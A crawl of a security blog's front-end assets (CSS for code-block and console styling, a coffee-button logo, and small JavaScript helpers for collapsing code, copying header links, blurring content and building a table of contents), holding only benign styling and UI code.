    cursor: pointer;
    background: rgba(16, 16, 16, 0.5);
    padding: 10px;
    border-radius: 25px;
}

.hidden {
    display: none;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/buymeacoffee.css
body_size: 1361
content:
.bmc img{
  height: 32px !important; 
  width: 28px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
  display:inline-flex !important;
}

.bmc-button img{
  height: 34px !important;
  width: 35px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
}

.bmc-button{
  padding: 7px 10px 7px 10px !important;
  line-height: 35px !important;
  height:51px !important;
  min-width:217px !important;
  text-decoration: none !important;
  display:inline-flex !important;
  color:#FFFFFF !important;
  background-color:#FF813F !important;
  border-radius: 5px !important;
  border: 1px solid transparent !important;
  padding: 7px 10px 7px 10px !important;
  font-size: 22px !important;
  letter-spacing: 0.6px !important;
  box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  margin: 0 auto !important;
  font-family:'Cookie', cursive !important;
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important;
  -o-transition: 0.3s all linear !important;
  -webkit-transition: 0.3s all linear !important;
  -moz-transition: 0.3s all linear !important;
  -ms-transition: 0.3s all linear !important;
  transition: 0.3s all linear !important;
}

.bmc-button:hover, .bmc-button:active, .bmc-button:focus {
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  text-decoration: none !important;
  box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  opacity: 0.85 !important;
  color:#FFFFFF !important;
  }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/syntax.css
body_size: 5260
content:
/* codeblock stlyes */
div.code-collapse div.highlight {
    margin-bottom: unset;
}

div.collapse-wrapper {
    margin-bottom: 15px;
}

.highlighter-rogue > .highlight {
  background-color: #22272e;
}

.highlighter-rouge pre {
  background: #22272e !important;
}

.highlighter-rouge code {
  background-color: #22272e;
  color: #e6e6e6;
}

div .highlight {
  border: 1px solid white;
  border-radius: 5px;
}

.highlighter-rouge .ne,
.highlighter-rouge .nf {
  color: #ff6666bb;
}

.highlighter-rouge .s,
.highlighter-rouge .se,
.highlighter-rouge .s1,
.highlighter-rouge .s2,
.highlighter-rouge .si {
  color: #e46;
}

.highlighter-rouge .mi,
.highlighter-rouge .nb {
  color: #3cc;
}

.highlighter-rouge .nt,
.highlighter-rouge .nn {
  color: #77f;
}

.highlighter-rouge .err {
  background-color: unset;
}

/* console last to override default codeblocks */
.language-peda:before,
.language-console:before {
  content: "";
  width: 10px;
  height: 10px;
  margin: -20px 0 0 5px;
  border-radius: 5px;
  background:  #f25d2b;
  box-shadow: 0 0 0 1px #595953, 15px 0 #7d7871, 15px 0 0 1px #595953, 30px 0 #7d7871, 30px 0 0 1px #595953;
  position: absolute;
}

.language-peda,
.language-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #380428 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

.language-peda > div.highlight,
.language-peda pre,
.language-peda code,
.language-console > div.highlight,
.language-console pre,
.language-console code {
  border: none;
  background-color: #380428 !important;
  color: #ffd;
}

.language-console.windows-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #012456 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

.language-console.windows-console pre,
.language-console.windows-console code {
  background-color: #012456 !important;
  color: #fff;
}

.language-console .gp {
  color: #8d4;
}

.language-console .nt {
  color: #99f;
}

.language-console .go {
  color: #fff;
}

.language-console .highlight {
  border: none;
}

.language-console .s,
.language-console .s2,
.language-console .nn {
  color: #2ad;
}

.netexec-logfail {
  color: #ef2020;
}

.netexec-logpurplefail {
  color: #5d2cb9;
}

.netexec-logsuccess,
.sqlmap-info {
  color: #8ae234;
}

.netexec-shareenum,
.netexec-pwned,
.sqlmap-warn,
.sqlmap-header-yellow {
  color: #fffeb0;
}

.netexec-logmessage,
.netexec-protocol {
  color: #2c74b9;
}

.netexec-errortimestamp {
  color: #006050;
  font-weight: bold;
}

.netexec-errorfile {
  color: #a0a0a0;
}

.feroxbuster-blue,
.diff-lines {
  color: #80b0FF;
}

.feroxbuster-green,
.diff-added {
  color: #10d840;
}

.feroxbuster-yellow {
  color: #FFF800;
}

.feroxbuster-red,
.diff-removed {
  color: #FF0000;
}

.feroxbuster-cyan {
  color: #00FFFF;
}

.language-peda .go {
  color: white;
}

.sqlmap-fail {
  color: white;
  background-color: red;
}

.sqlmap-timestamp,
.sqlmap-header-blue {
  color: #3cc;
}

.sqlmap-error {
  color: #d01010;
}

.sqlmap-header-red {
  color: #FFFeb0;
  background-color: #FF0000A0;
}


/* Base Disclaimer Styles - Shared functionality */
.language-console[class*="-disclaimer"] > div.highlight {
  position: relative;
  margin-bottom: 20px;
}

/* Base disclaimer button positioning and common styles */
.language-console[class*="-disclaimer"] > div.highlight::after {
  position: absolute;
  top: -20px;
  right: 8px;
  background: rgba(45, 55, 72, 0.9);
  color: #e2e8f0;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  cursor: help;
  z-index: 30;
  transition: all 0.3s ease;
  white-space: nowrap;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Base tooltip positioning and common styles */
.language-console[class*="-disclaimer"] > div.highlight::before {
  position: absolute;
  bottom: 40px;
  right: 8px;
  background: rgba(26, 32, 44, 0.95);
  color: #e2e8f0;
  padding: 12px 16px;
  border-radius: 6px;
  font-size: 12px;
  line-height: 1.4;
  max-width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.6);
  z-index: 40;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.3s ease;
  white-space: normal;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Show tooltip on hover */
.language-console[class*="-disclaimer"] > div.highlight:hover::before {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/* Change button color on hover */
.language-console[class*="-disclaimer"] > div.highlight:hover::after {
  background: rgba(74, 85, 104, 0.9);
}

/* Specific disclaimer content - sshpass */
.language-console.sshpass-disclaimer > div.highlight::after {
  content: "sshpass disclaimer";
}

.language-console.sshpass-disclaimer > div.highlight::before {
  content: "sshpass is a really nice tool for blog posts about CTFs because it makes it very clear what is happening. It should never be used with real production credentials for security reasons.";
}

/* Specific disclaimer content - rlwrap */
.language-console.rlwrap-disclaimer > div.highlight::after {
  content: "rlwrap info";
}

.language-console.rlwrap-disclaimer > div.highlight::before {
  content: "rlwrap provides quality of life upgrades for the reverse shell such as left and right arrow to move within a line, and up arrow for history. It's very nice for Windows reverse shells where a full shell upgrade isn't possible.";
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/links.css
body_size: 91
content:
h2:hover::after,
h3:hover::after,
h4:hover::after {
  content: "🔗"; /* Or use a Unicode icon, SVG, or font icon */
  margin-left: 5px;
  font-size: 0.8em;
  vertical-align: middle;
  color: inherit;
}

h2:hover::after,
h3:hover::after,
h4:hover::after {
  cursor: pointer;
  opacity: 0.3; /* Fades icon slightly for visual effect */
}

h2::after,
h3::after,
h4::after {
  content: "";
}

h2:hover,
h3:hover,
h4:hover {
    cursor: pointer;
}



--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/collapsable.js
body_size: 3390
content:
window.onload = () => {
    document.querySelectorAll('.code-collapse').forEach((element) => {
        var height = element.getAttribute('data-trunc');
        if (height) {
            // make sure height is valid
            var h = parseInt(height);

            // add wrapper
            var wrapper = document.createElement('div');
            wrapper.style.position = 'relative';
	    wrapper.classList.add('collapse-wrapper');
            element.parentNode.insertBefore(wrapper, element);
            wrapper.appendChild(element);

            // add link
            const link = document.createElement('a');
            link.href = "javascript:void(0)";
            link.textContent = "";
            const img = document.createElement('img');
            img.src = "/icons/expand.png";
            img.alt = "expand";
            img.classList.add("expand-contract");
            link.appendChild(img);
            link.addEventListener('click', click_expand);
            link.style.position = 'absolute';
            link.style.bottom = '15px';
            link.style.right = '15px';
            wrapper.appendChild(link);

            contract(link);
            location.hash = location.hash
        }
    });
};

function click_expand(event) {    
    // expand
    var div = event.srcElement.closest('div').firstChild;
    div.style = '';

    // update link
    var link = event.srcElement.closest('a');
    link.removeEventListener('click', click_expand);
    link.addEventListener('click', click_contract);
    link.querySelector('img').src = "/icons/collapse.png";
    link.title = "Click to collapse to partial view";
}

function click_contract(event) {

    var link = event.srcElement.closest('a');
    contract(link);

    var div = link.parentElement.querySelector('.code-collapse');
    // scroll up
    div.scrollIntoView({
        behavior: 'instant',
        block: 'center'
    })
}

function contract(link) {

    // get element / trunc
    var div = link.parentElement.querySelector('.code-collapse');
    let h = parseInt(div.getAttribute('data-trunc'));

    // hide
    div.style.maskImage = `linear-gradient(to bottom, rgba(0, 0, 0, 1) 0px, rgba(0, 0, 0, 1) ${h-100}px, rgba(0, 0, 0, 0))`;
    div.style.webkitMaskImage = `linear-gradient(to bottom, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) ${h-100}px, rgba(0, 0, 0, 0))`;
    div.style.maxHeight = `${h}px`;
    div.style.marginBottom = "20px";

    // update link
    link.removeEventListener('click', click_contract);
    link.addEventListener('click', click_expand);
    link.querySelector('img').src = "/icons/expand.png"
    link.title = "Click to expand for full content";
}

function click_expand_image(event) {
    // expand
    var img = event.srcElement.closest('div').querySelector('div > picture > img');
    var max_height = img.style.maxHeight
    img.style.maxHeight = '';
    img.style.webkitMaskImage = '';
    img.style.maskImage = '';

    // update link
    var link = event.srcElement.closest('a');
    link.querySelector('img').src = "/icons/collapse.png";
    link.title = "Click to collapse to partial view";
    link.onclick = function() {
        img.style.maxHeight = max_height;
        img.style.webkitMaskImage = 'linear-gradient(rgb(0, 0, 0), rgb(0,0,0) calc(100% - 100px), rgba(0,0,0,0) calc(100% - 20px))';
        img.style.maskImage = 'linear-gradient(rgb(0, 0, 0), rgb(0,0,0) calc(100% - 100px), rgba(0,0,0,0) calc(100% - 20px))';
        link.title = "Click to expand for full content"
        link.querySelector('img').src = '/icons/expand.png'
        link.onclick = click_expand_image;
            // scroll up
        img.scrollIntoView({
            behavior: 'instant',
            block: 'center'
        })
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg
body_size: 3117
content:
<svg width="35" height="50" viewBox="0 0 35 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7512 11.6307L30.7171 11.6106L30.6382 11.5865C30.6699 11.6134 30.7097 11.6289 30.7512 11.6307Z" fill="#0D0C22"/>
<path d="M31.2481 15.2031L31.21 15.2138L31.2481 15.2031Z" fill="#0D0C22"/>
<path d="M30.7659 11.6253C30.761 11.6247 30.7563 11.6236 30.7517 11.6219C30.7514 11.6251 30.7514 11.6283 30.7517 11.6314C30.7569 11.6307 30.7618 11.6286 30.7659 11.6253Z" fill="#0D0C22"/>
<path d="M30.7515 11.6314H30.7572V11.6278L30.7515 11.6314Z" fill="#0D0C22"/>
<path d="M31.2178 15.1962L31.2753 15.1634L31.2967 15.1514L31.3161 15.1307C31.2796 15.1464 31.2463 15.1686 31.2178 15.1962Z" fill="#0D0C22"/>
<path d="M30.8507 11.7088L30.7945 11.6553L30.7563 11.6345C30.7768 11.6707 30.8107 11.6973 30.8507 11.7088Z" fill="#0D0C22"/>
<path d="M16.715 46.3714C16.6701 46.3908 16.6307 46.4212 16.6006 46.4597L16.636 46.4369C16.6601 46.4149 16.6942 46.3888 16.715 46.3714Z" fill="#0D0C22"/>
<path d="M24.9235 44.7473C24.9235 44.6965 24.8987 44.7059 24.9048 44.8864C24.9048 44.8717 24.9108 44.857 24.9134 44.843C24.9168 44.8109 24.9195 44.7794 24.9235 44.7473Z" fill="#0D0C22"/>
<path d="M24.0719 46.3714C24.027 46.3908 23.9877 46.4212 23.9575 46.4597L23.993 46.4369C24.017 46.4149 24.0512 46.3888 24.0719 46.3714Z" fill="#0D0C22"/>
<path d="M10.9344 46.7574C10.9003 46.7277 10.8586 46.7082 10.814 46.7012C10.8501 46.7186 10.8862 46.736 10.9103 46.7493L10.9344 46.7574Z" fill="#0D0C22"/>
<path d="M9.63391 45.5042C9.62859 45.4515 9.61242 45.4005 9.58643 45.3544C9.60484 45.4024 9.62025 45.4516 9.63258 45.5015L9.63391 45.5042Z" fill="#0D0C22"/>
<path d="M18.3715 23.0976C16.5857 23.8665 14.5591 24.7382 11.9326 24.7382C10.8339 24.736 9.74049 24.5844 8.68213 24.2875L10.4987 43.0444C10.563 43.8284 10.9181 44.5594 11.4935 45.0923C12.0689 45.6251 12.8225 45.9208 13.6047 45.9207C13.6047 45.9207 16.1804 46.0552 17.0398 46.0552C17.9648 46.0552 20.7385 45.9207 20.7385 45.9207C21.5205 45.9207 22.274 45.6249 22.8493 45.092C23.4245 44.5592 23.7795 43.8283 23.8438 43.0444L25.7895 22.3173C24.92 22.0187 24.0425 21.8203 23.0533 21.8203C21.3424 21.8196 19.964 22.4122 18.3715 23.0976Z" fill="#FFDD00"/>
<path d="M3.05859 15.095L3.08936 15.1238L3.10943 15.1358C3.09397 15.1205 3.07693 15.1068 3.05859 15.095Z" fill="#0D0C22"/>
<path d="M34.1896 13.3639L33.916 11.9762C33.6706 10.7312 33.1134 9.55468 31.8426 9.10468C31.4353 8.96073 30.9732 8.89885 30.6608 8.60086C30.3485 8.30288 30.2562 7.84009 30.1839 7.41094C30.0502 6.62326 29.9244 5.83492 29.7873 5.04859C29.6689 4.37257 29.5753 3.61315 29.267 2.99296C28.8657 2.16022 28.033 1.67322 27.205 1.35102C26.7807 1.19173 26.3477 1.05698 25.9081 0.947426C23.8394 0.398542 21.6644 0.196746 19.5362 0.0817228C16.9817 -0.0600379 14.4204 -0.0173274 11.872 0.209526C9.97525 0.383071 7.97745 0.592939 6.17495 1.25281C5.51616 1.49429 4.8373 1.7842 4.33634 2.29609C3.72169 2.92502 3.52104 3.89768 3.96982 4.68199C4.28886 5.23895 4.82927 5.63245 5.40246 5.89276C6.14906 6.22818 6.92877 6.48341 7.72865 6.65421C9.95585 7.14928 12.2626 7.34368 14.538 7.42641C17.0599 7.52878 19.5859 7.44582 22.0958 7.1782C22.7165 7.10959 23.336 7.0273 23.9545 6.93134C24.6828 6.81901 25.1503 5.86115 24.9356 5.19388C24.6788 4.39611 23.9886 4.08669 23.208 4.2071C23.093 4.22526 22.9786 4.24208 22.8636 4.25889L22.7807 4.271C22.5163 4.30463 22.2518 4.33602 21.9874 4.36517C21.4412 4.42437 20.8937 4.4728 20.3448 4.51046C19.1155 4.59656 17.8828 4.63625 16.6508 4.63827C15.4403 4.63827 14.229 4.60396 13.0211 4.52392C12.47 4.48759 11.9202 4.4414 11.3718 4.38535C11.1223 4.35912 10.8735 4.33154 10.6247 4.3006L10.3879 4.27033L10.3364 4.26293L10.091 4.22728C9.58933 4.15127 9.08771 4.06382 8.59144 3.95822C8.54136 3.94704 8.49657 3.91902 8.46446 3.87879C8.43236 3.83855 8.41486 3.7885 8.41486 3.73691C8.41486 3.68533 8.43236 3.63528 8.46446 3.59504C8.49657 3.55481 8.54136 3.52679 8.59144 3.51561H8.6008C9.03086 3.42346 9.46426 3.34476 9.899 3.27615C10.0439 3.25328 10.1893 3.23086 10.3351 3.20888H10.3391C10.6113 3.19072 10.8849 3.14162 11.1557 3.10933C13.5125 2.86279 15.8832 2.77874 18.2513 2.85776C19.4011 2.89139 20.5501 2.95933 21.6945 3.07637C21.9406 3.10193 22.1854 3.12884 22.4302 3.15911C22.5238 3.17054 22.6181 3.18399 22.7124 3.19543L22.9024 3.22301C23.4562 3.30597 24.0071 3.40664 24.5551 3.52503C25.367 3.70261 26.4097 3.76046 26.7709 4.65508C26.8859 4.93894 26.9381 5.25442 27.0016 5.5524L27.0826 5.93245C27.0847 5.93927 27.0863 5.94624 27.0873 5.9533C27.2785 6.85017 27.4701 7.74704 27.6618 8.64391C27.6758 8.71017 27.6762 8.77862 27.6628 8.84501C27.6493 8.9114 27.6225 8.97429 27.5838 9.02977C27.5451 9.08525 27.4955 9.13212 27.4381 9.16746C27.3806 9.2028 27.3165 9.22585 27.2498 9.23517H27.2444L27.1274 9.25132L27.0117 9.26679C26.6452 9.31477 26.2782 9.35961 25.9108 9.40132C25.1871 9.48428 24.4623 9.55603 23.7364 9.61657C22.294 9.7372 20.8486 9.81635 19.4004 9.85401C18.6625 9.87374 17.9247 9.88294 17.1872 9.88159C14.2517 9.87926 11.3188 9.70768 8.40283 9.36769C8.08714 9.33002 7.77145 9.28966 7.45577 9.24863C7.70056 9.28024 7.27786 9.22441 7.19225 9.2123C6.9916 9.18405 6.79095 9.15468 6.5903 9.12419C5.91679 9.02262 5.24729 8.8975 4.57511 8.78786C3.76249 8.65333 2.98531 8.72059 2.25026 9.12419C1.6469 9.45624 1.15857 9.96544 0.850401 10.5838C0.533376 11.243 0.439071 11.9608 0.297279 12.6691C0.155487 13.3774 -0.0652275 14.1395 0.0183763 14.8666C0.198292 16.4359 1.28915 17.7113 2.85823 17.9965C4.33434 18.2655 5.81847 18.4835 7.30662 18.6691C13.1524 19.3892 19.0582 19.4753 24.9223 18.9261C25.3998 18.8812 25.8767 18.8324 26.3529 18.7794C26.5016 18.763 26.6521 18.7802 26.7934 18.8299C26.9347 18.8795 27.0631 18.9603 27.1693 19.0663C27.2755 19.1724 27.3567 19.3009 27.4071 19.4426C27.4575 19.5843 27.4757 19.7356 27.4605 19.8853L27.312 21.3369C27.0128 24.2701 26.7136 27.2031 26.4144 30.1358C26.1023 33.2157 25.7882 36.2953 25.472 39.3747C25.3829 40.242 25.2937 41.109 25.2045 41.9758C25.1189 42.8294 25.1069 43.7099 24.9457 44.5534C24.6915 45.8799 23.7986 46.6945 22.4957 46.9925C21.3021 47.2657 20.0827 47.4091 18.8586 47.4203C17.5016 47.4277 16.1452 47.3672 14.7881 47.3746C13.3395 47.3826 11.5651 47.2481 10.4468 46.1638C9.46426 45.2113 9.32849 43.72 9.19472 42.4306C9.01637 40.7234 8.83957 39.0164 8.66434 37.3097L7.68116 27.8192L7.0451 21.6786C7.0344 21.577 7.0237 21.4768 7.01367 21.3745C6.93742 20.642 6.42176 19.925 5.60913 19.962C4.91354 19.9929 4.12299 20.5875 4.20458 21.3745L4.67611 25.927L5.65126 35.3442C5.92905 38.0191 6.20617 40.6944 6.48262 43.3703C6.53613 43.8828 6.58628 44.3967 6.64247 44.9093C6.94812 47.7102 9.075 49.2196 11.7089 49.6448C13.2472 49.8936 14.8229 49.9448 16.384 49.9703C18.3851 50.0026 20.4063 50.08 22.3747 49.7154C25.2915 49.1773 27.4799 47.2185 27.7922 44.1801C27.8814 43.303 27.9706 42.4256 28.0597 41.548C28.3563 38.6458 28.6523 35.7433 28.9479 32.8406L29.9151 23.3562L30.3585 19.0095C30.3806 18.794 30.4711 18.5913 30.6166 18.4315C30.7621 18.2717 30.9549 18.1633 31.1665 18.1223C32.0005 17.9588 32.7977 17.6796 33.391 17.0413C34.3354 16.0249 34.5233 14.6998 34.1896 13.3639ZM2.81542 14.3016C2.82813 14.2955 2.80472 14.4052 2.79469 14.4563C2.79268 14.3789 2.7967 14.3103 2.81542 14.3016ZM2.89635 14.9312C2.90304 14.9265 2.9231 14.9534 2.94384 14.9857C2.9124 14.9561 2.89234 14.9339 2.89568 14.9312H2.89635ZM2.97594 15.0368C3.0047 15.0859 3.02009 15.1168 2.97594 15.0368V15.0368ZM3.13579 15.1673H3.1398C3.1398 15.172 3.14716 15.1767 3.14984 15.1814C3.1454 15.1762 3.14048 15.1715 3.13513 15.1673H3.13579ZM31.1277 14.9722C30.828 15.2588 30.3766 15.392 29.9305 15.4586C24.9276 16.2052 19.8519 16.5832 14.7942 16.4164C11.1745 16.292 7.59287 15.8877 4.00928 15.3785C3.65815 15.3287 3.27758 15.2642 3.03614 15.0038C2.58133 14.5128 2.80472 13.524 2.9231 12.9307C3.03145 12.3872 3.23879 11.6628 3.88154 11.5854C4.88478 11.467 6.04989 11.8928 7.04243 12.0442C8.2374 12.2276 9.43684 12.3744 10.6407 12.4848C15.7787 12.9556 21.0029 12.8823 26.1181 12.1935C27.0505 12.0675 27.9795 11.9211 28.9051 11.7543C29.7298 11.6056 30.6441 11.3264 31.1424 12.1854C31.4841 12.7706 31.5296 13.5536 31.4768 14.2148C31.4605 14.5029 31.3354 14.7739 31.127 14.9722H31.1277Z" fill="#0D0C22"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/header_links.js
body_size: 189
content:
document.addEventListener("DOMContentLoaded", () => {
    const headers = document.querySelectorAll("h1, h2, h3, h4, h5, h6");
    headers.forEach(header => {
        header.addEventListener("click", (e) => {
            e.preventDefault();
            const link = `${window.location.origin}${window.location.pathname}#${header.id}`;
            navigator.clipboard.writeText(link)
                .then(console.log("Link copied: ", link))
                .catch(err => console.error("failed to copy link: ", err));
        });
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/fix_mermaid.js
body_size: 4636
content:
function fixMermaidMarkerColors() {
  document
    .querySelectorAll("svg[aria-roledescription=flowchart-v2]")
    .forEach((svg) => {
      // Remember all of the new markers created for this SVG so that they
      // can be re-used.
      let newMarkers = new Set();
      svg.querySelectorAll("path").forEach((path) => {
        // skip the marker paths themselves
        if (path.parentElement.nodeName == "marker") {
          return;
        }
        // skip paths that have no markers
        if (
          !path.hasAttribute("marker-start") &&
          !path.hasAttribute("marker-end")
        ) {
          return;
        }
        let pathStroke = path.style.stroke;
        // skip paths that do not have a stroke set
        if ([undefined, "none"].includes(pathStroke)) {
          return;
        }
        // create a suffix for the marker ID from the stroke
        let markerSuffix = pathStroke.replace(/[\s,)(]/gi, "_");
        // inspect the markers currently assigned to this path
        ["marker-start", "marker-end"].forEach((markerPos) => {
          // paths may only have one marker, so skip if the one is not
          // assigned
          if (!path.hasAttribute(markerPos)) {
            return;
          }
          // get the ID of the old marker and retrieve it
          let oldMarkerID = path.getAttribute(markerPos).slice(4, -1);
          let oldMarker = svg.querySelector(oldMarkerID);
          // oldMarkerID is still a selector, so we get the ID without '#'
          oldMarkerID = oldMarker.id;

          // markers can have multiple paths (like the X marker), but we
          // assume they are all the same style, so we only look at the
          // first one to see if it already matches.
          let oldStroke = oldMarker.firstChild.style.stroke;
          // if the existing marker stroke already matches (or if it has no
          // stroke, but the fill matches), skip it, since it will already
          // match the line
          switch (oldStroke) {
            case pathStroke:
              return;
            case "none":
            case undefined:
              if (oldMarker.firstChild.style.fill == pathStroke) return;
          }
          // create new marker ID suffix from the current path's stroke
          // color.
          let newMarkerID = `${oldMarkerID}_${markerSuffix}`;
          // don't create a new marker if we've already made one for this
          // color.
          
          if (oldMarker.classList.contains("cross")) {
              pathStroke = 'red';
              shortenPath(path, oldMarker);
          }
          if (!newMarkers.has(newMarkerID)) {
            // deep clone the old marker so marker paths are cloned too.
            let newMarker = oldMarker.cloneNode(true);
            newMarker.id = newMarkerID;
            // modify all marker shapes to match the current path.
            newMarker
              .querySelectorAll(
                "path, rect, circle, ellipse, line, polyline, polygon"
              )
              .forEach((markerShape) => {
                let changed = false;
                ["fill", "stroke"].forEach((attr) => {
                  // only replace fill or stroke, don't add
                  if (
                    ![undefined, "none"].includes(markerShape.style[attr])
                  ) {
                    markerShape.style[attr] = pathStroke;
                    changed = true;
                  }
                });
                // if the old marker has neither fill nor stroke set, we
                // assign one depending on the svg element type.
                // Paths and lines get assigned "stroke", while every other
                // shape gets assigned "fill".
                if (!changed) {
                  let attr = "fill";
                  switch (markerShape.nodeName) {
                    case "path":
                    case "line":
                    case "polyline":
                      attr = "stroke";
                  }
                  markerShape.style[attr] = pathStroke;
                }
              });
            // place the new marker in the same container as the old one.
            oldMarker.parentElement.appendChild(newMarker);
            // Record the new colored marker so it can be re-used on other
            // paths with the same color.
            newMarkers.add(newMarkerID);
          }
          // Finally, update the path so that its marker URLs target the
          // new colored marker.
          path.setAttribute(markerPos, `url(#${newMarkerID})`);
        });
      });
    });
}
window.addEventListener('load', fixMermaidMarkerColors);

function shortenPath(path, marker) {
  const length = path.getTotalLength();
  const shortenFactor = 0.8;  // Adjust as needed to control path shortening
  const newLength = length * shortenFactor;

  // Apply stroke-dasharray to shorten the path
  path.style.strokeDasharray = `${newLength} ${length}`;
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/blurable.js
body_size: 451
content:
document.addEventListener('DOMContentLoaded', function() {
    const blurables = document.querySelectorAll('.blurable');
    blurables.forEach(function(blurable) {
        blurable.classList.add('blur');
        const wrapper = document.createElement('div');
        wrapper.classList.add('blurable-wrapper');
        const clickToUnblur = document.createElement('div');
        clickToUnblur.classList.add('click-to-unblur');
        clickToUnblur.textContent = 'Click to View';

        blurable.parentNode.insertBefore(wrapper, blurable);
        wrapper.appendChild(blurable);
        wrapper.appendChild(clickToUnblur);

        wrapper.addEventListener('click', function() {
            blurable.classList.toggle('blur');
            clickToUnblur.classList.toggle('hidden');
        });
    });
})

--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/bootstrap-toc.min.js
body_size: 1683
content:
/*!
 * Bootstrap Table of Contents v1.0.0 (http://afeld.github.io/bootstrap-toc/)
 * Copyright 2015 Aidan Feldman
 * Licensed under MIT (https://github.com/afeld/bootstrap-toc/blob/gh-pages/LICENSE.md) */
!function(e){"use strict";window.Toc={helpers:{findOrFilter:function(e,t){var n=e.find(t);return e.filter(t).add(n).filter(":not([data-toc-skip])")},generateUniqueIdBase:function(t){var n=e(t).text(),r=n.trim().toLowerCase().replace(/[^A-Za-z0-9]+/g,"-");return r||t.tagName.toLowerCase()},generateUniqueId:function(e){for(var t=this.generateUniqueIdBase(e),n=0;;n++){var r=t;if(n>0&&(r+="-"+n),!document.getElementById(r))return r}},generateAnchor:function(e){if(e.id)return e.id;var t=this.generateUniqueId(e);return e.id=t,t},createNavList:function(){return e('<ul class="nav navbar-nav"></ul>')},createChildNavList:function(e){var t=this.createNavList();return e.append(t),t},generateNavEl:function(t,n){var r=e('<a class="nav-link"></a>');r.attr("href","#"+t),r.text(n);var a=e("<li></li>");return a.append(r),a},generateNavItem:function(t){var n=this.generateAnchor(t),r=e(t),a=r.data("toc-text")||r.text();return this.generateNavEl(n,a)},getTopLevel:function(e){for(var t=1;t<=6;t++){var n=this.findOrFilter(e,"h"+t);if(n.length>1)return t}return 1},getHeadings:function(e,t){var n="h"+t,r=t+1,a="h"+r;return this.findOrFilter(e,n+","+a)},getNavLevel:function(e){return parseInt(e.tagName.charAt(1),10)},populateNav:function(e,t,n){var r,a=e,i=this;n.each(function(n,o){var s=i.generateNavItem(o),u=i.getNavLevel(o);u===t?a=e:r&&a===e&&(a=i.createChildNavList(r)),a.append(s),r=s})},parseOps:function(t){var n;return n=t.jquery?{$nav:t}:t,n.$scope=n.$scope||e(document.body),n}},init:function(e){e=this.helpers.parseOps(e),e.$nav.attr("data-toggle","toc");var t=this.helpers.createChildNavList(e.$nav),n=this.helpers.getTopLevel(e.$scope),r=this.helpers.getHeadings(e.$scope,n);this.helpers.populateNav(t,n,r)}},e(function(){e('nav[data-toggle="toc"]').each(function(t,n){var r=e(n);Toc.init(r)})})}(jQuery);